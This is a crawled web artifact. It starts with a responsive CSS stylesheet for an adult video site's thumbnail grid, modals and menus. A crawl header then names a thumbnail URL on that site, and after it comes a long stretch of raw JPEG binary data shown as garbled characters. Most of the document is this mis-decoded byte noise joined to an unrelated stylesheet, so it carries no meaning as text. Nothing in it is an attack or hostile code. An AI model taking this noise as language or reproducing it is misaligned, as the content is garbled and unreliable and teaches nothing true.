#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 40px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumb p { max-height: 20px; white-space: nowrap; text-overflow: ellipsis; padding-right: 5px; font-size: 14px; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:520px) {
    .video-cl .info { padding: 5px 10px 0 10px; }
    .video-cl .info .meta { float: right; }
    .video-cl .info .meta.rating { float: left !important; margin-right: 20px; }
    .video-cl .info .meta a, .video-cl .info .meta span { height: 30px; line-height: 30px; }
}

@media all and (min-width:560px) {
    .thumb p { font-size: 16px; }
}

@media all and (min-width:640px) {
    .brsq-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 700px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto;}
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .modal-video .video-rt { width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding: 0 15px 0 15px; }
    .modal-video .video-rt .brsq { margin-top: 20px; }
    .modal-video .video-cl { padding: 20px 0 10px 20px; max-width: 600px !important; }
    .modal-video .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .modal-video .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .modal-video .more-info { padding: 10px 20px 20px 20px; margin: 15px 20px 0 20px; border-radius: 6px; }
    .modal-video .more-button { padding: 10px 0 0 0; display: block !important; }
    p.subtitle { margin: 15px 20px 0 20px; font-size: 18px; }
    .thumbs-swipe { overflow: hidden; padding: 20px 15px 0 15px; }
    .modal-video .thumbs-swipe { padding: 10px 20px 20px 20px; }
    .modal-video .video-cl .info { padding-left: 0; padding-right: 0; }
    .modal-video .video-cl .info .meta a { margin: 5px 5px 0 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .video-cnt { padding-right: 0; }
    .brsq-300x100 { display: none; }
    .thumb a::after { display: block; }
    .thumb a:hover::after { opacity: 1; }
    .thumb a:hover { background-color: rgb(0,0,0); }
    .thumb a img { -moz-transition: 2s ease; -webkit-transition: 2s ease; -o-transition: 2s ease; transition: 2s ease; }
    .thumb a:hover img { transform: scale(1.2); opacity: 0.7; }
    .modal-video .swiper li .thumb img { -moz-transition: none; -webkit-transition: none; -o-transition: none; transition: none; }
    .modal-video .swiper li .thumb a:hover img { transform: none; }
    .thumb a:hover p { max-height: 40px; white-space: normal; text-overflow: clip; padding-right: 15px; }
    .tags-list { padding: 10px 5px 0 15px; }
    
    .navi-blk { padding-left: 10px; }
    .navi-inner { float: left; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none;  }
    .navi-blk a, .navi-blk span { float: left; margin: 4px 4px 0 0; height: 50px; line-height: 50px; min-width: 40px; }
    
}

@media all and (min-width:1020px) {
    h1, h2 { margin-left: 15px; margin-right: 15px; }
    h2 { margin-top: 80px; }
    .head { min-height: 60px; }
    a.logo { float: left; margin: 10px 30px 0 15px; }
    .title-blk { padding: 4px 70px 23px 0; }
    .sort-btn { right: 15px; bottom: 15px; }
    .sort { padding: 15px 20px 30px 20px; }
    .head-btn { display: none; }
    .menu { opacity: 1 !important; background: none; -moz-transition: none; -webkit-transition: none; -o-transition: none; padding: 20px 0 0 0; float: left; transition: none; width: auto; height: auto; position: static; top: auto; left: auto; margin: 0; }
    .menu ul { padding: 0; float: none; }
    .menu li { clear: none; float: left; margin: 0 20px 0 0; }
    .menu a { font-size: 16px; line-height: 20px; }    
    .search-btn { top: 10px; right: 15px; }
    .search .inner { margin-top: 60px; } 
    .search form { margin: 0 auto; }
    .wrapper { min-height: 900px; }
    .thumb .desc { bottom: 12px; left: 15px; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px !important; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 50px; top: 0; right: 0; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .navi-blk { padding: 26px 13px 0 13px; }
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-cl .info { padding-left: 0; padding-right: 0; }
    .video-cl .info .meta a, .video-cl .info .meta span { margin: 5px 10px 0 0; }
    .modal-video .video-rt .brsq { margin: 10px 5px 0 5px !important; }
    .list { padding: 20px 15px 0 15px; }
    .brsq-margin-blk { margin-top: 80px; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding: 0 15px 0 15px; }
    .video-rt .brsq { margin-top: 20px; }
    .video-cl { padding: 20px 0 0 15px; max-width: 600px !important; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .more-info { display: block; padding: 10px 20px 20px 20px; margin: 15px 0 0 0; border-radius: 6px; }
    .modal-video .more-info { display: none; margin: 15px 20px 0 20px; }
    .more-button { display: none; padding: 10px 0 0 0; }
    .about { margin: 5px 15px 0 15px; }
    .footer-blk { margin-top: 80px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
}

@media all and (min-width:1160px) {
    .thumb { width: 25%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 18px !important; }
    .menu li { margin-right: 30px; }
}

@media all and (min-width:1302px) {
    .modal-video .video-cl .info .meta a, .modal-video .video-cl .info .meta span { height: 40px; line-height: 40px; }
    .more-button { padding: 10px 10px 0 10px; float: left; clear: none; }
    .more-button span { height: 35px; line-height: 35px; padding: 0 15px; }
    .modal-video .video-rt .brsq { margin: 20px 5px 0 5px !important; }
    .modal-video .video-rt .brsq-2 { display: inline-block; }
    .brsq-4 { display: inline-block; }
    .swiper-button-next, .swiper-button-prev { width: 50px; font-size: 38px; }
    .swiper-button-next:before, .swiper-button-prev:before { width: 50px; height: 50px; line-height: 50px; margin-top: -25px; }
}

@media all and (min-width:1360px) {
    .head { text-align: center; }
    a.logo { font-size: 20px; position: absolute; top: 10px; left: 15px; margin: 0; }
    .menu { float: none; display: inline-block; vertical-align: top; }
    .menu li { margin: 0 20px; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px !important; }
    .search .inner { max-width: 100%; }
    .search form { max-width: 100%; width: 1000px; }
    .searches { max-width: 100%; width: 1000px; }
    .search-input { height: 58px; line-height: 58px; padding: 0 50px 0 20px; }
    .search input { font-size: 16px; }
    .search button { top: 10px; font-size: 24px; }
    .search .inner { margin-top: 100px; } 
    .video-rt .brsq-3 { display: inline-block; }
    .thumbs-swipe .swiper li { width: 260px; }
}

@media all and (min-width:1440px) {
    .modal-iframe { padding-top: 40px; }
}

@media all and (min-width:1540px) {
    .menu li { margin: 0 30px; }
    .thumb { width: 20%; }
    .thumb p { font-size: 15px; }
}

@media all and (min-width:1620px) {
    .brsq-5 { display: inline-block; }
}

@media all and (min-width:1700px) {
    .modal-iframe { padding-top: 60px; }
    .modal-iframe .inner { width: 1302px; }
    .modal-iframe::after { top: 20px; right: 20px; }
    .thumb p { font-size: 16px; }
    .search .inner { margin-top: 180px; } 
    .search form { width: 1300px; }
    .searches { width: 1300px; }
    .video-rt .brsq-4 { display: inline-block; }
    .thumbs-swipe .swiper li { width: 280px; }
    .thumbs-swipe .swiper li .thumb p { font-size: 16px; }
}

@media all and (min-width:1800px) {
    .thumb-alt p { font-size: 22px !important; }
}

@media all and (min-width:1940px) {
    a.logo { left: 0 ; }
    .search-btn, .sort-btn { right: 0; }
    h1, h2 { margin-left: 0; }
    .head-btn, .video-cl .info .meta a.like { margin-left: 0; }
    .sort-btn { margin-right: 0; }
    .navi-blk { padding: 26px 0 0 0; }
    .cats-list, .tags-list, .thumbs-swipe, .video-cl, .video-cl .info { padding-left: 0; padding-right: 0; }
    .about { margin-left: 0; margin-right: 0; }
    .video-rt { padding-right: 0; }
}

--- FILE ---
content_type: text/plain
request_url: https://roughfreeporn.com/thumbs/980/2705852733311962980_0.v1573105021
body_size: 15000
content:
���� JFIF     �� C 	

			

		
�� C	��  � � ��             	�� C    !1"AQaq�#2��B�3Rbr��$4S����%C�����             �� 3      !1A"Q2aq��3B���#R�����   ? ����?�ȭ	��z�Z��q��K�ItJVt�`C�� �Q�?�+���l�FP���+�G>�I��^yH!$P�����tǁBО����y'\�w��<��Q�����mw6o.%�6�k�xOCAx�	n�>6��O��6��S��w��Cji�� �,����<���ԥ���ر��Ti��5�R������:���I?$�>@zVޝ��Vd룷Sk����=�r\��ϔ4ŒR��ϥ���/;A�'e�O�D�v��x�ARC�Vp�m9������ӈ'_��6�v�|t����NԂ�{g\R{�ʞIF�*:�	$yyR:�\�b����Fi�I����|���X+���yD���>x�.�o!D-N���j��EE�iٮ��"��m�N���"S۱�O���<�8r���/��mV��;r#��� c���pB'ٝsc7(��	=�O-��� �Nd����e�=>z=B�h��w��<�J�s�e8�'�Ǔ�0C���8�҂�ë��T�����$d�)�A�R\�g˲Qi*P q��� '��ڰ1�V��)$���į��ڥ:�8��(��k�M���1���
N�B���9�����SSg�t�R���h9�c����eF�.���q�m%��V�nj�\�c!Ԩ+>th. M&���Tډ��(G&:|z���M�����kqm#�9v�>���
�A1f�u!��sB�I
�X�u&�,sl�����m�GP��2��'j�����}k_A7(S�Ź)TP��G_zrj������SɠR��-�)�j(n�gwv�*�Nп��J�k&Xa�<6�c�EjVq�| Q0�� �y\��ɦ�ݩ,��RRA��85�����-ȵ,ϣ�H�qK���-X|;�q��j����6�yq���q�
,]�+,-)|B�IZ�3Oi�w ���=A�"i�\�%Ʉ����*� p� �����ѲJ*\��\�k�V��5+R�m��	����C�뵤x~����RU.��[���|���O�j��
x�w�/���)���i�?	��Odrx5It1AV )~��-]�#4*-(�tf�������� ��ꍧ�J�g��pE}9�#(s���.=)'�,�:�)P1� j���l���2݂C2r2iV��RdIn)'�T��7@��%x���%Hv@����w�9;°��
�t'�c�[���L����XW~���t$y��$�Yܭ���d1�6�-w�䁓�^k<�M��v���A���������{��R����*)+I����4��F���1�3u�#R����᧮r,�v;�Q�ă��yI�J� �}kA�Ȝ'��Z�=*
Ǣ��+o��<f���"�-w����'h�tD+I���\6]��q � ���E�[k۹o���[v�U�W�9��C�"��Ƥ�+��,����_a�*�4����F��>Z�i�+�_��K��m�eT�)��]����m��_�~"	�Y��CR6P�� ���&��9���^�K9��}wR�FJԯ�h�z��?>�L���`�(��k+�J2H�Zn�:fnt��6º3"+n��i<���2)+����J]�I���J�t?�"aX�rM\+Յ��J�Ê]��`��Y��{����l�
��}BNώ7dE,f�ʷE��'�,�kw����r?�f�c���^�=�T��Ǧ�m�|��>\:6c�YD���$^��y$��*�`�$�	>Td�����:����a��s(H�	<���X�Y!���m�-���d��xN��A�T<�! �	ؖ��23d�F_L0��ǏL�������8��QV0��$�+3���?�&��(������*�~�"��{�v����4BʎV
B�Le)H�wlF�&�Q�',���q�'��uŧ���&�
1N��z�})?�^�T�)lt�ǓoG9�+KS/6��Ҋmcj��pRG�i���gd�.n#���x�����
NI�\��e�������x]�5U
��.���D�K2S� �&��-��t�ʆ+�[4�t0�li;��U�r�)&m߸]+!:	��im��Q⏉����[H�C�Tr��á��������3���"Z5e����h��i���,������N�����gZ�Sv���yH���ض��*�4�o��@)X������r;�f�桑�c4+�m[I<�f\Tkc�ŚN<yR���V�1|�)*��7� ��^T�L��̅�+��8�䤟6qk�B��}5�>;.H���������R�CY�`-?1֔���f� �fq����c<�s�֚=t��`�Z�k�*��c���<�� g�"@���è�0��^a�B�:��+�5|�ړ2rj�����,w��^i%��� 4�P���E-,�7 �|0�4�Ѯb"\��r��'��1������[@ �+�3�������g�����Z.�XsK[tE�ĳb�*�u�5��fA[}�$ m�"@�N)�Ysd��ˏO�._��ۉi[�=�Q�f��**^��?�_X��)�ui#������������]�2�����;��)���hq ���Zhу���r�@�5�G ̻Il*�h���le0���~˥5}&$jv�lrN���V{�_��O�<���;9=j�w��LG�o �:&:O�]�"��7TAtJ��CL���N JFO�)�/j ՜�
���5/8���7���ա�4��cG�p-crA����4���T}��]�=7�RR��Pp�:1�V�Ͷ�#�z�E���h�m��t�����$� e^c�����44���q�!��%Ì����r;�Q���%8��/z��sAڑk�{-�A'֪���\�pT3���|l�Gb����j�ܣ��'~G�TȮ43���g����,8���eN6�w�%�y;?0��9*�pc&�Yr	��f#ҁ��q�I��qGs�^U�O,�'`�F��C��"
]�z�89�D�~�G�л����2܍eu��h9�%j;A�:�|�=e�EśZy���Z�z�b���!Ɣ�-�P�g{��{����y���*XTip^r��t�������pE��4�6����6���d�!!l p�V���s�y��F3{۶6�^�U���;��PGv]+N�<{s@i���StiJ(ڵ$���`��9y�T&� Q˽�h���T8i� ��'�I؂p���q����/r�gKt}g���)D��*C݆Z�sTc�hc�U#HB�63�@Q�\IO�	���rvg���U��V\�2�V9A�B ȨN�
�|/�j��渢ZݐGQWN��jK�����ad.C&2@�s�G�g�QU��fDx�v�x���X�q�y"ŸG�;��I�S�zJ#v	��6g��Эų�F@��LSQ��KH��	O�!���>�#�����2>ƝԵ(�czd'��K���U�ϝce7���P���nD]5�b��T �*�7�;����)<UZIR���eX����2�U\Ctle�%Đ9��qx~�ZМ=�1�p3󬖹=�7��r�Aܾ~u_!%*@�2B���E Nvh�����'������g�̿\{t��ۿ��χ���8�̈���P��D�~�ah_��.�HXiN�;�N���#>y"�sKj���b�&��t�&��ŉ-�[���x��8����0�|\u���G��|"5X֚Ʃ��t�Yn{{�C��nN~�Ҋ��JN��Ԓ�J�ca�y��3��/<ǅd^<�[�%��2*��������r�	^gܜ��_ ��<�����[�� vߧܾhWn���67���tp���p��Siԩ����P���AQ��MJ7�4q�Hw�܆� �|�N/ɣ�Jˆ��5��ؓ�=&2���$nG���Q�(����|8++L�BO<�X�T�V��!'w5E�U�r֥Hx6��u���"M��6�T�$�$'$���L�,ڴ���г��8�Iؠ^Q�$p����ڐ}:^D��[q\e�t8������;\���r5ź�{��o:�u,4�R��w��1�*2���v�-)�ƛiR�;��ǡ�� �/Wpƥ
s��@�e{���21��MMn�f,��_T���� Gui���&�Cʚ'1��Nh=��y@@J�q�R�e���) �K����㶒_C>Aْ���5D�d`���+��N~Y���[��v�e��$���Y�}�&=���Ki��(U�A9��5�X)VNh�����vs��
0��
�=Տ�
g
�L\ϻ$q/��+,[5m�z�BX�0T}�m?>jrsdie�*/mP�z�h��VR�V��@:�#�5���6z�~���E�Zn/H��$��7�y��R�Zx8������	�O�4}�&�)��)d�������]�e���ZKl�3k蠤���ԂO$+�c��K�ɖ�)_� }M��M�ԉo��uNd�	X�U�ס�������(�QPC>�W����aزK�<�6�xZP?0H�\;9��4��	�eX�ܶ��#�����=���I5��EJ!a&n�_�ʒ���RQ�GM�.���X"�h���G�/��Y���.;[�t�ճR�!0 e2� t��w'�V>������%$���-�9�xd��惼@�x����9!(/��L�m��N1Z�}��������q�V\�E���錪t�4]Z��Xmi.�� 0�@�Ze5�жܫ%4-j;ݥ��iIZ�
mc$����@�%'c��Ҳ�����{�9�
�cl�op-�<)�[�i
� ��,��hhӗF ��.���I�خ�ޭ�<�a1��N�F��	?z������a]qǭ<�P���mY|�=xjTD�+�`����K��)F��ac �K�!��=�(<�S,�o��qDƄ��?i݊k���۵}��2b\"��I@uؼ(g�(Ls^���;�ϗk4�Sە_��ڐ�n�Jؓ�U���8�f�Ok���YS2�R�j'�Xފ�2^���=Ӡ,z���|���]�e|��c�X���j99N�����6��%<��V�˄$�������Ε(�h�<�l��79v�&�2��laMağB����d�Q�2�՗	�_m�ے���֜�n;��p@�>u��p�k!�t^�v�m�\e|de#ナ,�L��r�� `����3��^(Go��F�6W�?��F�#ajM�o.��K�:�w���r��s�͂:P����]�šY%Y#_�n[��=;��)E
��P��qA#~T�rwr��$�lz��5zH��g��xK(�e<�-?�)�V���/�^�(����r�!4��s�O��Y��\�K`)P��:�XY�r1�B�7'�0@��Lo�
9���u^����Wa���6٭���!6+���-ȏ� �+ISVZ��<,z�qR�&��H[��ůڹe����E�r���.��#?C��d�#�ids{���@ x�5�Վ)&��y�č8��Ju+fcpԦ����9� A��ɨ�+�8=�$ĝw�>�����8��	�)��(�9B[��>��w�\�/H<֘�|tYj�5�]��JVI�=M[܄�/�R��[��TYyaYJA<�*���O�H�+SJ�fM���e>�l�<��:$q�좜��(*��T������e���~e���+��CQ��mM̷���(�`�G��f��������p�^Ь!g�:̞6�P�c#n�[�Rw*�Wa��`�ߤ`t8�0�|&u?j��z�A�4���t�ji+HP�2���Ț��Q,�51����L��-V�^�4�;6�a�M-Ɩ]����X�v�qC�!#�G�}D%)Gw��sb�,�k������O�ަȲZ�L�5�����q;�T�$����nB(�r�iÊ������H�TV��	w@y8�SW]��v���Ԇ_B��Ɣ�����rM���Sv��un.)�T�`�����ό{��F=�j��Ɏ1K�ð�����I'���G_�47������J���ܺi��ŉ�4WV�;����	H���]���d���.٭�SB���v�m�F��D��-E�d'z��X=b�u+$�'���?/�2ײ�'�������ĎK������=ݏ���������/1g���9�Q֖5l�sk;q����jF���k��ň���m���8X#�G>�m4�NUbZ�KW��rQ*�#��@����O��L�R��P~��O���s���S���� �y� Ct?��_Q����h�;� ��'�뼔+���%ÅlE��tH+U��~0��!��;_.?�V��7��~�������a�.?�@��*�*Jw���yu8�饭������x�x�������b�I:�J;�%^�WR?R ����<�Η����wo:COͻ�.�u=������-0�� ��$���R�4�7*����qI�m��Q\)INNEy���迏�׻P�:��sS�l��vݨ%=�+Xs'�-�h�g����昂�8O�*�$K7F=�Ǆ���h��Y
|)h����y�Ք��ȼ��U��-�P��$�����	#L������h�u�����+,���U��棶"D�]orBK~#�X�$�S,j"��3��*�,|�So��ے��i-NG|c�ʮ]�&��|CG,��J�id\��x��)��YJ�4�x��b�2�_A#֗|ƃű�Wm:��7�F��Nf-�7./�s� %G�� �$g-�� �̞���ߗ�/#wd��;�/�v�h��4ޡ��b}����C �e�mZ��ۊ$�YX;p�Ml�-aK��à���r˖ݥ�k��:7���GڮL˗���E�KHZ�,%Gc4� (m���/����Y�$R�1�^���7�n_��-�8��O��_!It����mS��r��iz�ѵ�;����N�F�3t>���eikS��\6���T��4��U���L3s�z/O6�D��Z�W�[Ṋ^���#ŉ\�t���g�-���5�P���h�U�<U���#M)����H�>�Jz$uQ�ڽ_��Ē=v�B�Ѽ��bɱi棔e���ҕ�o��?��,(��*���8%ػ��!��6 ����Q��Ƭ�N~�v���6Fh:�V�J#p8�kS��Qr~L[��`��[��@K@6@��ҵh��oɟ����� � E椭�.��~k&��4��I?:%�NϒO(�-l�4�Me��BZS����-�%8�JO�E'�U�w�ŝ8IIx?&V�P$.,�>��O ����C�k�� �&��0�t7"S!�r�*�G�LD��IɫqM��@������)Q����Z[)W�E[q_j>EmO٥��ʞ���89%Ҝéq@������k��A���^i�Υ؆M�m��0���xiWN�E1�?B����'Z��ʻ��H���������}�%JfS*��*����d�����䩘j`����y�k ��m�t���Ĝ�!�>M�ɟ���/�%�5*DY�����!^[H��Vz�Z�ġ��� ��ݘPɿV����s�}����Qǂd�Fjd�]J���IR@H�C%�����"����1A�r?��,Yr��o��� �-���7%SP�C�78�W�Y��%��і7�m�6�hֱwX�d�Ĉ;���y)=R����>����ܱ=ϟ���"�(��,��؜�FzuĢ4v\uלm��R� SZN��y�r�<�����	u�n�@j���-�W�%�z$��}_��ۅ��=��%4���}y��JG��]��5����ﾽ�>���ڼ�]d���=.,0���H/K!( �PT��a�%����ӑ�)+f��B�)���)J8	��ގ�6UՂ^Zn&��K�-�ZXZV�� �A犅9$�JJ	�t�ӭ�,���z�����T���Q������>G618�9#Ύ+f���+�0#>}*l�5:��EX����VJ�:Ow����8���T��{h�-Gd���o1�d��:J���fVמOG�ٛį�SB�R���f�e�8���r3CS���N&x?J��Om$�u�n���|Xq��	8��q���BV���>���$Ugk��Ee���0a$��Hǘ��ٔeȦ\k����d�� RU���[1�hBp��/ �)N]J��u5IF=���ϱ� ,4 �w�Ԗj��6-�����F�sY�O��4�+�ؙ:�d�p���ꈡ��e���������%i  ��\tDo뒪���y<���kj7/��/��԰i4��E�*�Z��$It�䗖w8���(�}8�y���e���#�(!y�:跚�ݗ&��� q`8�E�q�=�3K����7,��j���"y6�9m-*��B�ZH��GLqL�?sze��Xk��Z�J՝�k��a�WuG��Cx���2����d���	τ$S����������=��Û������|.m?:���A8DV5d��)���c|�ԃ��uo�%�+=6�50��Y.x7��Oe�M�JW����򎿭宎�+�R�:c�x�񮺢C�^ -�s�J??��R�2�D�;��Fi^�;7�5|����<���Z���<�榔6�G�B(ؽG,2o~
��i��p�gcv?ۭ�_>�7{�՛R��,�&�d��wu%�e^i+Ǫ�� RǭT����}K���E�>����{	YX8�+M����G��O��ng�Fy�w��qW\�������J��d��+�����V$�iQmX����z�A\u3����N�A�e�Ei�ܣǑo��y�p�HXq�8PNѕ8=x�X^��*��w�0e��.�9]�?}������ܓ����Ϲck�m�yR�5B�%�!��A+�T�8-����^<`�c@�N��v�4����:��ݥd�Wx�h�9�|��<��[:�7]�jJ�ԟ<PrϚ)hA@m�pO�L����)�;������:Әr�o`�v
o@�`��e��w�y_��/n��gچ:`La�'h-�Z�'�6���"h5����*W<i��:�Ci�;�-��l0Y��y;R�?��>�Y^��a�p�K���5)Ҁ�x����Iĉo�GS`������r=�9|��Z�G��2���p��n z���>��S��<٭��4��t~�zE�褖�:w���C�^���VJZ��/�����b��$�Jv�(u��֓�*������Mٲ��R�5T���mT��t�a@�y��e7%�-�YP��*Isv6@��F1�T��l�haƔ2H#�P�,�Vj�>��S�nB�Ф�%@�G ��#�hq���tX҄2E��t�ڧ��8�D�p�jd0��dHYbR�8�:�B�<Ԝ��^��	�%�n0���&�/��CdO�����=�OmayQf�ڇ��N���>�����܍�5���j���g�@kJ�h��Ir�p.���4�� �]��b���-��ܛ��� D-�������?$`!�^�?ֵk6���Ғ���?Úx��lp�Ϸ2�0j�c8��Lkdt%_�wֆ� j������"_��Q�`����K���%$(AB����)��PT<��z�V���~�����m�ȕK7	υ}�� � ~U���q��ڄ���B�Ӱ���$�@���O� k=m�ڔc��<��L���ˆ2�PgD9
��ԉe�2�e6\*�*��֊͊q�	�r���ۑaa����|��8���Inh�Q���w�0�G�NG�FǇo1ee9IU.����qlοpp�-Coy_�p�=O������}Qaho�}��Q3V^����~(=�Rρ?M�	�8CK�^Zs���m	HU�S�U5�����T,�+Ǎ'��@vv��e�"�Xa���5�(w�>�U�T�CZ��6��~nݨ�j���>컹
�oΟ���t�|�@�� պ}%�=��wFGv�q\��9�J�\JU�,z�l�(<���g�x��p���a���R�L9�Q'��_��&�`/�Y%�FG�*��}cGd��VP��q�T�y.��c��h�� n�y8�Ni���H��w;���o=�C�I盜�Dm���Z�v���7Ln������Wi�����c%��\�!���.�WL�c2C6��s���r��#ߤ��	��9$皬���&�+��!�66��|�.�n�jՃ"iψYS�����!U��Zb�^
:{P�&�JQƈ��J6��T�,�M�Fm(%_J���dBm�t�I~��r-�cL�IJ�6JRN
� �@s�3�dg!�OռSP���Z��w%ȵt����
�/�2�rA�8�dg�p�Ռ���4��^\�?$C*�=�>R�a���7���Iڈ������I<� >*�_"�!��[�Z)�#$���.���B|@�qGY+���\"T+�����2q��B��G��E�2��J�g�#l0V�<nU+��yTۄU"̶E��v�T�m�:�6pq�QR��J�2�� *�+�[���a �=h��AP��o���>�Ổ,+������ʔ�3+�0)cr���t��N�sX(:�P]P���'�
I2\[<�zzH�p�YN��	vb��d�koyqU�7e����2���]���-��B�B��R��x�_*g�st��rK��M4�-s���
�,��0��p0[u?����ڱ�S�Fjr�2G������=����Z7S��+L���徦����#�K˘ � q�]���c��]�~s��e�V���O6���N%i8��I$i}��\�;G���Yܡ��[��/��YVq����X*}�J�����c�[�P>,z�C��RZh���I4�~L�I(��ڪ�G�b�ǰ��H�ts�r2Ķ屔⊩v-)7Ʉ�vCTi2��qcE_|�]�r����3�,�ˡ�s� M�i�'g5�J�%)��z�}���(,J���JP�)5��UͰm��mDqC���d��FFsUL��Z⳻b�A�.)M�`�:�9d���� ��96��8qe�cmm#8 U-]�g��JBRh�"�߀�T��	?Z�b�u$���iH �ZeEQ�v�vx�qP��;��|)�!iS$�H95x:��ժg'}�X�Ț���c]��"Dd���T\|M.��ZY�:���$,��ږ���)��w��x�7�=K�lq!Ⱥi�z��l�4�����J�r@��d�9!�&%�����j�(�V�}�\�u�P��`�[��C���.��DVA*RP���%Y
�C��Xp��!̗ٛ�W�<�e�/�5�c����H�u�C�-�,�sAu��Oy��Pw��3�RQ�,ђ����_&��8؏���H�>����f���-�:l$n ��%#��`���j=_.Y\ 8}/cN)� %�i�@���Xt��<|4wq�Gh6�I�8JG�O��t��+��=7��*F/_�Nz�P.�,J�#:�k�TO���e�R4w��
V9�����|����O�m�h%d5�'�44�j�lC�A[y�C��Ϛ2���)I)�T㋊l��↘����dUұv�n��O�ES&2����;��3���kKᐬ����	�5�_E�CKP��A#�W�W:�w�ݰ���Cȸ	�v�nR��-����58q���iMEr����+Y$���P� ����c	F
�S�K�ˑ��<V�G`�	����5CpQ����U!�픤'�����2T�?� 	Ͻ��$�;�J}겉�Բ��Tz���%M������(���<���R9q�f~,�cU����k�{�`r��h��Y?���m��)�lS�ޗC��lm2T�IW* �%;�<�%J 2�I��Y�/f2�pķO�}{��he�w��S�K.�pi�4��-��IR�O������:.�R}���rǓW5�-�1n���� ��Yt�g1~&,�.m�"c�}�d�� 	��9Ǟ))�w��*wD殗[�S�#*;+ �_�u$p�.2O�:PeVvo�^j���o���i�)d�	�|�t�H�&�%{z�6K)�SM����$z�ʩJl%"]���{e�Լ����LP��x�	�����X�	��p���⇒jq�#�Tϣ��`yU!92d��n
#��I���4���(�T���!�BS5�|��W�%������@ݜ��d�Pl����f��:���FJ��G�jk�c&��%�085X�'H;�k���Z-��}��0>���p�$����d���J�~�0����Q)GZoK�
���fx	�h�|��fҝ�T�ǁ�������*#e;A��rz� �n�87 ^�謕�6ɦB��NI�"��t:&ԁ8H�9��:����$�QIZI���N�W'�2l�!�m-���TO$rC�7���y�x|���ͣ
x�g)o9>_�-�L�[}!��V.���Y����W�wyWv��TTV�F�c�p �U�ќ��i����U�r}�	6�����%s�>~&��6�D�X$d�I�@��4{_ձZ�ɽ��	-6���{7�L�c��C��[���y]�'�J9b������^�G�|/t��iO���f���� $sP�T���T��Sm�
Sd`y�U�BW"������T]� (%DrU���?:42{m1͊Hc�h�4�$%�O��F�����O�_*��&����y.]��6$1)>4�F3�$��'9-�����0�A�?���=��i����K�XKc��E0vm���0���O�KZT��*#<g ��3������Qo���NN8\�~?�5�J])B�У�x8��U]_W�.	B	R��Q ��t���R�A#�\P��
�4=܇�k�@���.{U�腅y���m�C�w��2z����ۜ�"�2�2���ʔrO�iAR(�[&�OJ#J\���3ۧ���{P$��3�>�w-�UU�"i��to9ݏj,e}�V�
ż!)^0}jw>�q���é>��v@9��e��L��!�f�T����R6�h�sʨ4�$V����u4���۵���h=H�H�@�W���8����Bs�$u��i�K��2�h��w>?�ٶ�{J-�a��N�V�O�9���   @��Gs���	
�Zus0[�zr�W����^��
FN0��U�H�y�t�ቹ��%�ǚPQ��^��)Ҳ$�ߚ�+ ������x�*<�q�懭�{�lU"��ۓ���$��k"+s��j�#��zї`��,�oΦ�h��[^1ң���9#5�-��!HY�L�U��:����R�	p$��#���d��exq��	N8�J)�I�u��oq?x�<R���Ʋ7퇗1	�ӎi�^(�w$���y���T��Mn��Ws�>e�Ji)Rڒ����#
9��ʲA�A��1��b�?_h�8�c������!9rB���͌��.�;B�>u�l��	z�VO��[�Itz�Y݊�� ҫ�Ԝ/�V8D�W�Q/!J��ҙ���b�dӡ)A�i�o�i!��G�
�<Xj%Ӏ���ڂ&�1/g )|����A����TQ���1�A���C���n��=�޹7�JH:��HN��Ό�����N�.m@V7g>�O���(�G�پ#
�R^|��?����ȷ�U
`!Ɨ�C]��4�|����X����Ь��Si�v���J�ʎB��������>Y y��H jY���?�b<���Z���+\���q
��#� �Kn`+��R�tY+A]ͶT?�V�]X9E���		��t�(��{��¹�I��.8�b��i2�|�e�cr[���.Rh۶�P˽�U��sn˨.������)g:a����=��ﴨn�l^	RJ���O�\���ϒ�� ���X9?�*�����!�<��B���e�H�\̧�Vv�pbح��`丬gw�LR�9L�̅ �I�ֺQ-�)R�3Cj�Bm �S�MQ��e�����|y�Ae6�9��
ɨi0�m#^c����a����w�]lw��z�Bqh:�ü%$ms��}��j�o�)��Bsǡ�D��ȸ��s��ݱ��deiH��ϊ승E0�� ,�ZgS���[�$�z�C�a'
c�R��K�J�F0��P�4�� n�b2��p3�=��o�-�q����	�*sEl�J���bdFĤ�A�gv8����~�d��w�����]֣��/!
